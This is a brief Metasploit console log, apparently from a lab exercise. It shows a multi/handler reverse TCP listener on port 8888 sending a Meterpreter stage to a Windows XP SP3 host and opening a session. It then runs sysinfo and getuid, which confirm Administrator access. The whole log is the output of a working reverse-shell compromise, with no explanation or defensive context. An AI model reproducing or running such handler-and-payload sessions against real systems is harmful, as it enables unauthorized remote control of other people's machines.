 msf5 exploit(multi/handler) > exploit
[-] Handler failed to bind to 192.168.17.143:8888:-  -
[*] Started reverse TCP handler on 0.0.0.0:8888
[*] Sending stage (179779 bytes) to 192.168.17.143
[*] Meterpreter session 1 opened (192.168.17.145:8888 -> 1
 2019-12-01 15:28:40 +0800
meterpreter > sysinfo
Computer        : WINXP-52POJIE-2
OS              : Windows XP (Build 2600, Service Pack 3).
Architecture    : x86
System Language : zh_CN
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > getuid
Server username: WINXP-52POJIE-2\Administrator